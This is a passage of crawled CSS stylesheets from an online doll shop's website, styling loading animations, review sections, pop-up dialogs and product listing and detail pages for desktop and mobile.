    top: 50%;
    transform: translate(-50%, -50%);
}

.loading-view {
    height: 40px;
    position: relative;
}


.container1,
.container2 {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -20px;
    position: absolute;
}

.container2 {
    transform: rotate(45deg);
}

.circle,
.bounce {
    width: 10px;
    height: 10px;
    background-color: #fff;
    border-radius: 50%;
    animation: loading 1.2s both infinite;
}

.circle {
    position: absolute;
}

.circle1 {
    top: 0;
    left: 0;
}

.circle2 {
    top: 0;
    right: 0;
}

.circle3 {
    bottom: 0;
    right: 0;
}

.circle4 {
    bottom: 0;
    left: 0;
}

.container1 .circle1 {
    animation-delay: 0s;
}

.container2 .circle1 {
    animation-delay: 0.2s;
}

.container1 .circle2 {
    animation-delay: 0.3s;
}

.container2 .circle2 {
    animation-delay: 0.4s;
}

.container1 .circle3 {
    animation-delay: 0.5s;
}

.container2 .circle3 {
    animation-delay: 0.6s;
}

.container1 .circle4 {
    animation-delay: 0.7s;
}

.container2 .circle5 {
    animation-delay: 0.8s;
}

@keyframes loading {
    0% {
        transform: scale(0);
    }

    40% {
        transform: scale(1);
    }

    80% {
        transform: scale(0);
    }

    100% {
        transform: scale(0);
    }
}

.bounce-view {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.bounce {
    display: inline-block;
}

.bounce1 {
    animation-delay: -0.32s;
}

.bounce2 {
    animation-delay: -0.16s;
}

.bounce3 {
    animation-delay: 0s;
}

.wave {
    width: 100px;
    height: 40px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    display: flex;
    justify-content: space-evenly;
}

.react {
    width: 3px;
    height: 40px;
    background-color: #fff;
    animation: waveLoading 1.2s both infinite;
}

.react1 {
    animation-delay: 0s;
}

.react2 {
    animation-delay: -1.1s;
}

.react3 {
    animation-delay: -1.0s;
}

.react4 {
    animation-delay: -0.9s;
}

.react5 {
    animation-delay: -0.8s;
}

@keyframes waveLoading {
    0% {
        transform: scaleY(0.4);
    }

    20% {
        transform: scaleY(1);
    }

    80% {
        transform: scaleY(0.4);
    }

    100% {
        transform: scaleY(0.4);
    }
}


.overflow-webkit-box-3 {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    word-break: break-all;
    -webkit-box-orient: vertical;
}

.inline-flex {
    display: inline-flex;
}

.align-center {
    display: flex;
    align-items: center;
}

.mr-30 {
    margin-right: 30px;
}

.comments h4 {
    padding: 10px 28px 10px;
    border-left: 2px solid #1bb8e7;
    margin: auto -30px;
    margin-bottom: 20px;
}

.comments .comment-box {
    display: flex;
    justify-content: space-between;

}

.comment-box .star-box {
    display: inline-flex;
    flex-direction: column;
}

.score li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex: 1;
    padding-bottom: 5px;
    font-size: 14px;
    color: #ccc;
    margin-bottom: 15px;
}

.score li>div:first-child {
    width: 120px;
}

.score li img {
    margin-right: 2px;
}

.star-box .progress {
    width: 280px;
    position: relative;
    height: 10px;
    background-color: #ededed;
    border-radius: 5px;
    overflow: hidden;
    margin: 0 10px;
}

.progress .length {
    position: absolute;
    background-color: #1bb8e7;
    height: 100%;
}

.star-box .percentage {
    width: 100px;
    text-align: left;
}

.comment-box .comment-desc {
    font-size: 16px;
    color: #ccc;
    margin-bottom: 15px;
}

.comment-box .write-btn {
    border-radius: 4px;
    padding: 7px 12px;
    color: #fff;
    background-color: #fbb267;
}

.comment-box .write-box {
    width: 600px;
    display: inline-flex;
    flex-direction: column;
    border: 1px solid #ccc;
    padding: 30px;
    justify-content: center;
    align-items: center;
}

.comments .comment-list {
    margin: 20px auto;
}

.comment-list .comment-list-item {
    display: flex;
    margin-bottom: 15px;
    flex-direction: row;
    justify-content: space-between;
}

.comment-list-item .left {
    margin-right: 30px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.comment-list-item .avatar {
    width: 60px;
    height: 60px;
    object-fit: cover;
    border-radius: 50%;
}

.comment-list-item:last-child .right {
    border: none;
}

.comment-list-item .nickname {
    font-size: 14px;
    color: gray;
    margin-top: 10px;
}

.comment-list-item .right {
    flex: 1;
    display: flex;
    font-size: 13px;
    color: #888;
    line-height: 25px;
    flex-direction: column;
    border-bottom: 1px dashed #ccd7c6;
}

.comment-list-item .nickname {
    font-size: 14px;
    color: gray;
    margin-top: 10px;
    display: inline-block;
    width: 70px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: center;
}

.comment-list-item .right {
    flex: 1;
    display: flex;
    font-size: 13px;
    color: #888;
    line-height: 25px;
    flex-direction: column;
    border-bottom: 1px dashed #ccd7c6;
}

.comment-list-item .right div:first-child img {
    width: 16px;
    height: 16px;
}

.comment {
    padding: 10px 0;
    font-size: 14px;
}

.show {
    display: block !important;
}



.label {
    width: 70px;
    color: #fff;
    letter-spacing: 0px;
    font-size: 12px;
    border-radius: 5px;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
}

.label-blue {
    background: #1b7fe7;
}

.label-orange {
    background: #e78c1b;
}

.label-green {
    background: #0cbf33;
}

.label-lgblue {
    background: #3fc7d5;
}

.label-Purple {
    background: #7468db;
}

.label-skyblue {
    background: #6d9ccd;
}

.label-brown {
    background: #a75b5b;
}


.jia-tishi {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 55;
    display: none;
}

.jia-tishi .tishi {
    width: 300px;
    margin: auto;
    margin-top: 200px;
    padding: 10px 30px 20px 30px;
    line-height: 30px;
    background-color: #fff;
    border-radius: 3px;
}

.jia-tishi .tishi p:first-child {
    text-align: right;
    font-size: 24px;
}

.jia-tishi .tishi p:first-child img {
    cursor: pointer
}

.jia-tishi .tishi p:nth-child(2) img {
    width: 35px;
    margin-right: 10px;
    vertical-align: middle;
}

.jia-tishi .tishi p:nth-child(3) {
    margin-top: 20px;
    display: flex;
    justify-content: space-between;
}

.jia-tishi .tishi p:nth-child(3) span {
    display: inline-block;
    width: 140px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    cursor: pointer;
    border-radius: 3px;
}

.jia-tishi .tishi p:nth-child(3) a {
    display: block;
    text-decoration: none;
    color: #fff;
}

.jia-tishi .tishi p:nth-child(3) span:first-child {
    color: #fe5a8c;
    border: 1px solid #fe5a8c;
}

.jia-tishi .tishi p:nth-child(3) span:nth-child(2) {
    background-color: #fe5a8c;
    color: #fff;
}

.tan {
    top: 0;
    left: 0;
    z-index: 30;
    width: 100%;
    height: 100%;
    display: none;
    position: fixed;
    background-color: rgba(255, 255, 255, 0.8);
    backdrop-filter: blur(15px);
    -webkit-backdrop-filter: blur(15px);
    -moz-backdrop-filter: blur(15px);
    -ms-backdrop-filter: blur(15px);
}

.tan .chuang {
    width: 360px;
    margin: 200px auto;
    text-align: center;
    padding-bottom: 20px;
    border: 1px solid #999;
    overflow: hidden;
    border-radius: 8px;
    box-shadow: 0px 0px 10px 3px #ccc;
}

.tan .chuang div:first-child {
    background-color: rgb(25, 25, 94);
    padding: 10px 0;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
}

.tan .chuang div:nth-child(2) {
    margin-top: 25px;
    color: #ff2560;
    font-size: 20px
}

.tan .chuang div:nth-child(3) {
    margin-top: 10px;
    padding: 0 30px;
    font-size: 13px;
    line-height: 20px;
    text-align: left;
}

.tan .chuang div:nth-child(4) {
    margin-top: 10px;
    padding: 0 30px;
    display: flex;
    justify-content: space-around;
}

.tan .chuang div:nth-child(4) span {
    padding: 8px 25px;
    border-radius: 5px;
    letter-spacing: 2px;
    border: 1px solid #999;
    cursor: pointer;
}

.tan .chuang div:nth-child(4) span:first-child {
    background-color: #ff2560;
    color: #fff;
}

.tan .chuang div:nth-child(4) span:nth-child(2) {
    background-color: #ccc;
    color: #666;
}

.countdown::after{content:'';background: #ff4d65 !important;}
.count-down i{font-style: normal;background-color: #fa5147;color: #fff;padding:0 5px;border-radius:3px}

--- FILE ---
content_type: text/css
request_url: https://www.sutekidoll.com/static/css/products.css?timestamp=202212081819
body_size: 6732
content:
.table div:first-child span {
    background-color: #efefef;
}

.body-attribute3 {
    display: flex;
    flex-wrap: wrap;
    border-right: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}

.body-attribute3 div p {
    padding: 10px;
    border-top: 1px solid #ccc;
    border-left: 1px solid #ccc;
}

.body-attribute3 div p:first-child {
    background-color: #efefef;
}

.products-details h4 {
    margin: 10px 0;
}

@media screen and (min-width:751px) {

    /* 商品列表排列css */
    .commodity {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
    }

    .commodity div {
        width: 23.5%;
        margin-left: 2%;
        margin-top: 20px;
        padding-bottom: 10px;
        background-color: #fff;
    }

    .commodity div:nth-child(4n+1) {
        margin-left: 0;
    }

    .commodity div .commodity-img {
        width: 100%;
        position: relative;
        overflow: hidden;
    }

    .commodity div .commodity-img a {
        display: inline-block;
        width: 100%;
    }

    .commodity div .commodity-img a img {
        width: 100%;
        transition: all 1s;
    }

    .commodity div:hover .commodity-img a img {
        transform: scale(1.2);
    }

    /* .commodity div .commodity-img a img:hover{
        transform: scale(1.2);
    } */


  
    .commodity div .commodity-img>img:first-child {
        position: absolute;
        left: 250px;
        top: 3px;
        z-index: 1;
    }

    .commodity div .commodity-img>img:nth-child(2) {
        position: absolute;
        left: 250px;
        top: 30px;
        z-index: 1;
    }

    .commodity div .commodity-img>img:nth-child(3) {
        position: absolute;
        left: 250px;
        top: 57px;
        z-index: 1;
    }
    
 .commodity div .kkk{
       position: absolute;
       top: -5px;
       left: 15px;
       display: flex;
       flex-direction: column;
       align-items: center;
       justify-content: center;
       width: 75px;
       height: 75px;
       background: url(../images/su555.webp) 0 0 no-repeat;
       background-size: cover;
       padding-top: 20px;
       color: #fff;
       line-height: 1.2;
       z-index: 1;
       
   }

    .commodity div .commodity-three {
        padding: 3px 0;
        line-height: 20px;
        height: 55px;
        margin-top: 5px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }

    .commodity div .commodity-three a {
        text-decoration: none;
        color: #666;
    }

    .commodity div .commodity-four {
        text-align: center;
        color: #999;
        font-size: 14px;
    }

    .commodity div .commodity-five {
        padding: 3px 0;
        font-weight: bold;
        color: red;
    }

    .commodity div .commodity-five span {
        font-size: 12px;
        font-weight: normal;
        text-decoration: line-through;
        color: #999;
    }

    .commodity div .commodity-two {
        padding: 10px 0 3px 0;
        font-size: 14px;
        color: #666;
        display: flex;
        justify-content: space-between;
    }

    .commodity div .commodity-two img {
        width: 20px;
        margin-top: -4px;
    }

    /* 商品详情页css */
    .mod-jia,
    .mod-cont {
        display: none;
    }


    .products {
        width: 100%;
        margin-top: 20px;
        display: flex;
        justify-content: space-between;
        align-items: flex-start;
        position: relative;
    }

    .products .products-left {
        width: 400px;
        position: sticky;
        left: 0;
        top: 0;
    }



    .products .products-left .left-cont {
        line-height: 26px;
        color: #999;
        font-size: 14px;
    }

    .products .products-left .left-cont span {
        color: #333;
        font-size: 15px;
        font-weight: bold;
    }

    .products .products-left .left-cont a {
        text-decoration: none;
        color: #999;
    }

    .products .products-right {
        width: 1000px;
        position: relative;
    }

    .products .products-right .products-scroll {
        padding-left: 65px;
    }

    .products .products-right .products-scroll .scroll-star {
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: #999;
        font-size: 14px;
        padding: 15px 0;
        border-bottom: 1px solid #ddd;
    }

    .products .products-right .products-scroll .scroll-star>span span:first-child {
        display: inline-block;
        padding: 0 10px;
        height: 25px;
        line-height: 25px;
        background-color: #2fa379;
        color: #fff;
    }

    .products .products-right .products-scroll .scroll-star>span span:nth-child(2) {
        display: inline-block;
        padding: 0 10px;
        height: 25px;
        line-height: 25px;
        margin-left: -3px;
        background-color: #ee75a7;
        color: #fff;
    }

    .products .products-right .products-scroll .scroll-star>span:nth-child(2) {
        margin-left: 30px;
    }

    .products .products-right .products-scroll .scroll-star>span:nth-child(2) img {
        width: 22px;
        margin-right: 5px;
        margin-left: 10px;
    }


    .products .products-right .scroll-promotion {
        margin-top: 15px;
        padding: 10px;
        background-color: #eee;
        line-height: 30px;
        position: relative;
    }

    .products .products-right .scroll-promotion p {
        position: relative;
    }

    .products .products-right .scroll-promotion img {
        width: 70px;
        margin-right: 10px;
        cursor: pointer;
        transition: all 1s;
    }

    .products .products-right .scroll-promotion .promotion-add {
        width: 170px;
        position: absolute;
        top: 0;
        transform: translateY(-50%);
        z-index: 4;
        background-color: #fff;
        border: 2px solid red;
        box-shadow: 0px 0px 5px 2px #ccc;
        border-radius: 3px;
        overflow: hidden;
        animation: optc 1s;
    }

    @keyframes optc {
        from {
            opacity: 0;
        }

        to {
            opacity: 1;
        }
    }

    .products .products-right .scroll-promotion .promotion-add img {
        width: 100%;
    }


    .products .products-right .products-scroll .scroll-money {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-top: 10px;
        background-color: #fff;
        padding: 15px 0;
        font-size: 22px;
        font-weight: bold;
        color: red;
        z-index: 3;
    }

    .products .scroll-money .action{
        font-size: 14px;
    }

    .products .scroll-money .action img{
        width: 20px;
        margin-right: 5px;
    }

    .products .scroll-money .action .end_clock{
        color: #000;
    }

    .products .products-right .products-scroll .scroll-money .before-price {
        font-weight: normal;
        font-size: 14px;
        text-decoration: line-through;
        color: #999;
        margin-left: 10px;
    }

    .products .products-right .products-scroll .scroll-money .free-shiping {
        font-size: 15px;
        font-weight: 400;
        padding: 4px 10px;
        border-radius: 3px;
        margin-left: 40px;
        background-color: red;
        color: #fff;
    }

    .products .products-right .products-scroll .scroll-money a {
        text-decoration: none;
        color: #fff;
        font-size: 14px;
        font-weight: bold;
        padding: 4px 10px;
        display: inline-block;
        border-radius: 3px;
        background-color: red;
    }

    .products .products-right .products-scroll .scroll-money a img {
        margin-top: -3px;
        width: 26px;
    }

    .products .products-right .products-scroll .scroll-name {
        color: red;
        line-height: 30px;
        margin-top: 5px;
    }

    .products .products-right .products-scroll .scroll-name>span:nth-child(2) {
        color: red;
    }

    .products .products-right .products-scroll .scroll-explain {
        font-size: 12px;
        color: #999;
    }

    .products .products-right .products-scroll .scroll-attribute {
        display: flex;
        flex-wrap: wrap;
    }

    .products .products-right .products-scroll .scroll-attribute>div {
        width: 70px;
        line-height: 26px;
        margin-left: 10px;
        margin-top: 10px;
        border: 1px solid #ccc;
        text-align: center;
        position: relative;
        cursor: pointer;
    }

    .products .products-right .products-scroll .scroll-attribute>div:nth-child(11n+1) {
        margin-left: 0;
    }

    .products .products-right .products-scroll .scroll-attribute>div p {
        width: 100%;
    }

    .products .products-right .products-scroll .scroll-attribute>div img {

        width: 100%;
    }

    .products .products-right .products-scroll .scroll-attribute>div p:nth-child(2) {
        width: 100%;
        position: absolute;
        left: 0;
        bottom: 0;
        font-size: 12px;
        background-color: rgba(204, 204, 204, 0.7);
    }

    .products .products-right .products-scroll .scroll-attribute>div .attribute-details {
        width: 170px;
        position: absolute;
        top: -210px;
        left: -50px;
        border: 1px solid red;
        z-index: 11;
        background-color: #fff;
        display: none;
    }

    .products .products-right .products-scroll .scroll-attribute>div .attribute-details::after {
        content: "";
        position: absolute;
        left: 47%;
        bottom: -11px;
        border: 5px solid transparent;
        border-top: 5px solid red;
    }

    .products .products-right .products-scroll .scroll-attribute .attribute-select {
        border: 1px solid red;
    }

    .products .products-right .products-scroll .scroll-attribute .attribute-select p:nth-child(2) {
        background-color: red;
        color: #fff;
    }

    .products .products-right .products-scroll .scroll-yaoqiu {
        line-height: 30px;
        margin-top: 5px;
    }

    .products .products-right .products-scroll .scroll-text {
        width: 87%;
        margin-top: 5px;
        padding-bottom: 10px;
        border-bottom: 1px solid #ccc;
        display: none;
    }

    .products .products-right .products-scroll .scroll-text textarea {
        width: 97%;
        height: 150px;
        padding: 10px;
        border-radius: 3px;
        border: 1px solid #ccc;
        resize: none;
        outline: none;
    }

    .products .products-right .products-scroll .scroll-num {
        margin-top: 10px;
        display: flex;
    }

    .products .products-right .products-scroll .scroll-num span {
        display: inline-block;
        width: 26px;
        height: 26px;
        text-align: center;
        line-height: 26px;
        background-color: #fff;
        border: 1px solid #999;
        font-size: 18px;
        cursor: pointer;
    }

    .products .products-right .products-scroll .scroll-num input {
        width: 86px;
        height: 26px;
        margin: 0 10px;
        text-align: center;
        border: 1px solid #999;
        outline: none;
    }

    .products .products-right .products-scroll .scroll-purchase p span {
        display: inline-block;
        width: 260px;
        padding: 10px 0;
        text-indent: 60px;
        color: #fff;
        border-radius: 3px;
        cursor: pointer;
        margin-top: 10px;
    }

    .products .products-right .products-scroll .scroll-purchase p span img {
        margin-right: 10px;
        height: 29px;
    }

    .products .products-right .products-scroll .scroll-purchase p span:first-child {
        background-color: red;
    }

    .products .products-right .products-scroll .scroll-purchase p span:nth-child(2) {
        background-color: #ffbc06;
        margin-left: 10px;

    }

    .products .products-right .products-scroll .scroll-share {
        margin-top: 10px;
    }

    .products .products-right .products-scroll .scroll-share img {
        cursor: pointer;
        margin-right: 10px;
    }

    .products-title {
        margin-top: 20px;
    }

    .products-title span {
        display: inline-block;
        padding: 10px 15px;
        background-color: #ff2566;
        color: #fff;
    }

    .products-title2 {
        margin-top: 20px;
    }

    .products-title2 span {
        display: inline-block;
        padding: 5px 15px;
        background-color: #ccc;
        color: #fff;
        margin-right: 10px;
    }

    .products-title2 .select-red {
        position: relative;
        background-color: #ff2566;
    }

    .products-title2 .select-red::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 2px;
        background-color: #ff2566;
        top: 35px;
        left: 0;
    }

    .products-title2 .select-yellow {
        position: relative;
        background-color: #ffbc06;
    }

    .products-title2 .select-yellow::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 2px;
        background-color: #ffbc06;
        top: 35px;
        left: 0;
    }

    .products-details {
        margin-top: 5px;
        padding: 20px 0;
        background-color: #fff;
    }

    .products-comment {
        margin-top: 5px;
        padding: 15px 15px;
        background-color: #fff;
    }

    .products-comment .comment-none {
        padding: 30px;
        text-align: center;
    }

    .products-comment .comment-none p {
        margin-top: 15px;
    }

    .products-comment .comment-have {
        padding: 20px 0;
    }

    .comment-data {
        display: flex;
        justify-content: space-around;
    }

    .comment-data .comment-star p {
        display: flex;
        line-height: 30px;
        align-items: center;
        font-size: 14px;
    }

    .comment-data .comment-star p img {
        margin-right: 5px;
        width: 20px;
    }

    .comment-data .comment-star p span {
        margin-left: 10px;
    }

    .comment-data .comment-star .data-bar {
        display: inline-block;
        width: 350px;
        height: 20px;
        border: 1px solid #999;
        border-radius: 10px;
        margin-right: 10px;
        background-image: linear-gradient(to right, #ffaa25 50%, #fff 50%);
    }

    .comment-data .data-write {
        width: 50%;
        padding: 40px 0;
        border: 1px solid #999;
        border-radius: 3px;
        text-align: center;
    }

    .comment-data .data-write .write-span {
        display: flex;
        width: 180px;
        margin: auto;
        margin-top: 10px;
        padding: 5px 0;
        justify-content: center;
        align-items: center;
        background-color: #ffbc06;
        border-radius: 3px;
        color: #fff;
        cursor: pointer;
    }

    .detail-comment {
        padding: 20px 10px;
        margin-top: 20px;
        border-top: 1px solid #666;
        display: flex;
    }

    .detail-comment>div:first-child p:nth-child(2) {
        margin-top: 10px;
        text-align: center;
    }

    .detail-comment>div:nth-child(2) {
        margin-left: 20px;
    }

    .detail-comment>div:nth-child(2) .comment-star img {
        width: 20px;
        margin-bottom: 10px;
    }

    .detail-comment>div:nth-child(2) .comment-star span {
        margin-left: 30px;
    }

    .detail-comment>div:nth-child(2) .comment-grey {
        color: #999;
        margin-top: 5px;
    }

    .detail-comment>div:nth-child(2) .comment-img {
        margin-top: 10px;
    }

    .detail-comment>div:nth-child(2) .comment-share {
        margin-top: 10px;
    }




    /* 商品列表的css */
    .scroll,
    .mod-screen,
    .mod-keyword {
        display: none;
    }

    .cate-banner {
        width: 100%;
    }

    .cate-banner img {
        width: 100%;
    }

    .keyword {
        font-size: 12px;
        margin-top: 20px;
        border: 1px solid #afafaf;
    }

    .keyword div {
        display: flex;
        padding: 5px;
        line-height: 24px;
        border-bottom: 1px solid #afafaf;
    }

    .keyword div:last-child {
        border: none;
    }


    .keyword div>span {
        width: 120px;
        font-weight: bold;
        margin: -5px;
        padding: 5px;
        display: inline-block;
        letter-spacing: 1px;
        background: #f1f1f1;
    }

    .keyword .keyword-click p {
        flex: 1;
        padding-left: 30px;
        justify-content: space-around;
    }

    .keyword .keyword-text p {
        flex: 1;
        padding-left: 30px;
    }

    .keyword .keyword-text p>.key-sure {
        display: inline-block;
        padding: 0px 7px;
        margin-top: 5px;
        border: 1px dashed #ccc;
        margin-right: 5px;
        font-size: 12px;
    }

    .keyword div p>span span:nth-child(2) {
        margin-left: 10px;
        color: #666;
        font-size: 14px;
        font-weight: bold;
        cursor: pointer;
        display: none;

    }

    .keyword .keyword-click p span {
        cursor: pointer;
        margin-right: 10px;
    }


    .keyword div p span {
        display: inline-block;
        color: #fd82c6;
        border-radius: 5px;
    }

    .keyword div p .select-key {
        padding: 0px 5px;
        box-sizing: border-box;
        font-size: 12px;
        background-color: #ffa32a;
        color: #fff;
    }

    .details-sort {
        padding: 10px 30px;
        border-radius: 5px;
        border: 1px solid #ccc;
        margin-top: 10px;
        display: flex;
        justify-content: space-between;
    }

    .details-sort a {
        text-decoration: none;
        color: #000;
        cursor: pointer;
    }

    .details-sort img {
        width: 15px;
        margin-top: -3px;
    }

    .table {
        width: 1150px;
    }

    .table div {
        width: 100%;
        border: 1px solid #ccc;
        display: flex;
    }

    .products-table2 {
        width: 100%;
        max-width: 1400px;
        margin: auto;
        margin-top: 30px;
        border-left: 1px solid #ccc;
        border-top: 1px solid #ccc;
        font-size: 14px;
    }

    .products-table2>div {
        display: flex;
    }

    .products-table2>div>span {
        display: inline-block;
        padding: 10px;
        width: 180px;
        background-color: #efefef;
        border-right: 1px solid #ccc;
        border-bottom: 1px solid #ccc;
    }

    .products-table2>div div {
        width: calc(100% - 180px);
        padding: 10px;
        border-right: 1px solid #ccc;
        border-bottom: 1px solid #ccc;
    }

    .table div:first-child span,
    .table div:nth-child(2) span {
        display: flex;
        padding: 10px;
        white-space: pre-wrap;
        justify-content: center;
        text-align: center;
        align-items: center;
        border-right: 1px solid #ccc;
        vertical-align: middle;
    }

    .table div:first-child span:last-child,
    .table div:nth-child(2) span:last-child {
        border: none;
    }

    .table div:first-child span:first-child,
    .table div:nth-child(2) span:first-child {
        width: 200px;
    }

    .table div:first-child span:nth-child(2),
    .table div:first-child span:nth-child(3),
    .table div:nth-child(2) span:nth-child(2),
    .table div:nth-child(2) span:nth-child(3) {
        width: 120px;
    }

    .table div:first-child span:nth-child(4),
    .table div:nth-child(2) span:nth-child(4) {
        width: 642px;
    }

    .table div:nth-child(2) {
        border-top: transparent;
    }

    .body-attribute,
    .body-attribute3 {
        width: 1150px;
    }

    .body-attribute div,
    .body-attribute3 div {
        width: 191.5px;
        text-align: center;
    }

    #lightbox {
        width: 100%;
        box-sizing: border-box;
        padding: 0 10px 10px;
        background-color: #efefef;
        margin: auto;
        margin-top: 30px;
        column-count: 4;
        column-gap: 10px;
    }

    #lightbox img {
        display: inline-block;
        margin-top: 10px;
        width: 100%;
        border-radius: 20px;
        break-inside: avoid;
        cursor: pointer;
        transition: all .5s;
        position: relative;
        top: 0;
    }

    #lightbox img:hover {
        box-shadow: 0px 0px 5px 3px #999;
        top: -5px;
    }
}

@media screen and (max-width:750px) {

    .product-container img {
        width: 100%;
    }

    /* 商品列表排列css */
    .commodity {
        margin: 0 10px;
        display: flex;
        flex-wrap: wrap;
    }

    .detail-video~img {
        display: none;
    }


    .products-table2 {
        margin: 20px 10px 0;
        border-left: 1px solid #ccc;
        border-top: 1px solid #ccc;
        font-size: 14px;
    }

    .products-table2>div {
        display: flex;
    }

    .products-table2>div>span {
        display: inline-block;
        padding: 10px;
        width: 120px;
        background-color: #efefef;
        border-right: 1px solid #ccc;
        border-bottom: 1px solid #ccc;
    }

    .products-table2>div div {
        width: calc(100% - 120px);
        padding: 10px;
        border-right: 1px solid #ccc;
        border-bottom: 1px solid #ccc;
    }

    .commodity div {
        width: 47.5%;
        margin-left: 5%;
        margin-top: 15px;
        padding-bottom: 10px;
        background-color: #efefef;
    }

    .commodity div:nth-child(2n+1) {
        margin-left: 0;
    }

    .commodity div .commodity-img {
        width: 100%;
        position: relative;
    }

    .commodity div .commodity-img a img {
        width: 100%;
    }
  
    

    .commodity div .commodity-img>img:first-child {
        width: 45px;
        position: absolute;
        left: 45px;
        top: 5px;
    }

    .commodity div .commodity-img>img:nth-child(2) {
        width: 45px;
        position: absolute;
        left: 45px;
        top: 15px;
    }

    .commodity div .commodity-img>img:nth-child(3) {
        width: 45px;
        position: absolute;
        left: 45px;
        top: 20px;
    }
    .commodity div .kkk{
       position: absolute;
       top: 0px;
       left: 15px;
       display: flex;
       flex-direction: column;
       align-items: center;
       /*justify-content: center;*/
       width: 38px;
       height: 30px;
       background: url(../images/su555.webp) 0 0 no-repeat;
       background-size: cover;
       padding-top: 20px;
       font-size: 10px;
       color: #fff;
       line-height: 1.2;
       z-index: 1;
       
   }
  
    .commodity div .commodity-two {
        padding: 10px 4px 4px 4px;
        font-size: 12px;
        color: #666;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .commodity div .commodity-two img {
        width: 13px;
        margin-top: -2px;
    }

    .commodity div .commodity-three {
        padding: 3px 4px;
        height: 55px;
        line-height: 20px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }

    .commodity div .commodity-three a {
        text-decoration: none;
        color: #666;
    }

    .commodity div .commodity-four {
        text-align: center;
        color: #999;
        font-size: 12px;
    }

    .commodity div .commodity-five {
        padding: 3px 4px;
        font-weight: bold;
        color: red;
    }

    .commodity div .commodity-five span {
        font-size: 12px;
        font-weight: normal;
        text-decoration: line-through;
        color: #999;
    }

    /* 商品详情的css */
    .scroll-money,
    .scroll-attribute .attribute-details,
    .scroll-yaoqiu,
    .scroll-text,
    .scroll-num,
    .pc-cont,
    .keyword {
        display: none;
    }


    .left-img {
        width: 100%;
        position: relative;
    }

    .left-img img {
        width: 100%;
    }

    .products .products-left .left-img .detail-video {
        width: 100%;
    }



    .left-cont {
        margin: 0 10px;
        line-height: 26px;
    }

    .left-cont span {
        font-weight: bold;
        color: #000;
    }

    .products-right .products-scroll h2 {
        font-size: 19px;
        padding: 5px;
        border-bottom: 1px solid #ddd;
    }

    .products-right .products-scroll .scroll-star {
        margin: 10px 10px 0 10px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        font-size: 12px;
    }

    .products-right .products-scroll .scroll-star img {
        width: 20px;
    }

    .products .products-right .products-scroll .scroll-star>span span:first-child {
        display: inline-block;
        padding: 0 10px;
        height: 25px;
        line-height: 25px;
        background-color: #2fa379;
        color: #fff;
    }

    .products .products-right .products-scroll .scroll-star>span span:nth-child(2) {
        display: inline-block;
        padding: 0 10px;
        height: 25px;
        line-height: 25px;
        margin-left: -4px;
        background-color: #ee75a7;
        color: #fff;
    }

    .mod-jia {
        width: 100%;
        margin-top: 10px;
        z-index: 10;
    }

    .mod-jia .jia-ge {
        padding: 10px 15px;
        background-color: #ff2566;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .mod-jia .jia-ge>.bar-price {
        color: #fff;
        line-height: 20px;
    }

    .mod-jia .jia-ge>.bar-price p:first-child {
        font-size: 16px;
        margin-right: 10px;
    }

    .mod-jia .jia-ge>.bar-price p:nth-child(2) {
        text-decoration: line-through;
        font-size: 12px;
    }

    .mod-jia .bar-buy #gobuy {
        text-decoration: none;
        font-size: 14px;
        background-color: #fff;
        padding: 3px 15px;
        border-radius: 21px;
        color: #ff2566;
    }

    .mod-jia .bar-buy {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }

    .mod-jia .bar-buy .action{
        color: #fff;
        font-size: 13px;
    }

    .mod-jia .bar-buy .end_clock{
        color: #000;
    }

    .mod-jia .bar-buy #gobuy img {
        width: 23px;
    }

    .mod-jia .bar-buy #gobuy {
        text-decoration: none;
        font-size: 14px;
        background-color: #fff;
        padding: 3px 15px;
        border-radius: 21px;
        color: #ff2566;
    }

    .scroll-name {
        margin: 10px 10px 0 10px;
    }

    .scroll-explain {
        margin: 5px 10px 0 10px;
        font-size: 12px;
        color: red;
    }

    .scroll-attribute {
        margin: 0 10px;
        display: flex;
        flex-wrap: wrap;
    }

    .scroll-attribute>div {
        width: 22%;
        text-align: center;
        margin-left: 3.5%;
        margin-top: 10px;
        position: relative;
    }

    .scroll-attribute>div:nth-child(4n+1) {
        margin-left: 0;
    }

    .scroll-attribute>div p:first-child {
        width: 100%;
    }

    .scroll-attribute>div p:first-child img {
        width: 100%;
    }

    .scroll-attribute>div p:nth-child(2) {
        background-color: rgba(204, 204, 204, 0.7);
        width: 100%;
        padding: 3px 0;
        font-size: 13px;
        position: absolute;
        bottom: 0;
        left: 0;
    }

    .scroll-attribute .attribute-select {
        border: 1px solid red;
    }

    .scroll-attribute .attribute-select p:nth-child(2) {
        background-color: red;
        color: #fff;
    }

    .scroll-purchase p {
        margin: 10px 10px 0 10px;
        display: flex;
        justify-content: space-between;
    }

    .scroll-purchase p span {
        display: inline-block;
        width: 48%;
        padding: 10px 0;
        border-radius: 5px;
        text-align: center;
        color: #fff;
    }

    .scroll-purchase p span:first-child {
        background-color: red;
    }

    .scroll-purchase p span:nth-child(2) {
        background-color: #ffbc06;

    }

    .scroll-purchase p span img {
        width: 25px;
        margin-right: 5px;
    }

    .products-title {
        margin-top: 15px;
        padding: 10px;
